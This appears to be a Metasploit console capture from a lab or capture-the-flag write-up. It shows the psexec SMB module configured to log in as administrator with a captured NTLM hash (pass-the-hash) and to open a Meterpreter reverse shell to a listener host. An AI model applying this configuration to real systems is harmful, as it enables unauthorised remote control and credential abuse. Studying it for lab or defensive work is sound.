 msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.161 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c7 no The password for the specified username
2a07ceea6
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic